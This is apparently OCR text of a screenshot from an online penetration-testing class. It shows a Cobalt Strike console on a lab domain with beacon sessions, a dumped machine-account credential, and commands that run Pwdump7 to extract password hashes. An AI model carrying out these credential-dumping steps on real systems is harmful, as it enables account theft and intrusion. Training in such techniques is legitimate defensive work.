 Cobalt Strike
上课中 00:55:56
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 32ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X Files 10.10.10.80@3616 X
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
beacon> upload
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
beacon> shell c:\Pwdump7.exe > 6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > 6.txt
[+] host called home, sent: 53 bytes
beacon> type 6.txt
Unknown command: type 6.txt
beacon> shell type 6.txt
[*] Tasked beacon to run: type 6.txt
[+] host called home, sent: 41 bytes
[+] host called home, sent: 19 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[WEB] administrator */3616 last: 32ms
beacon>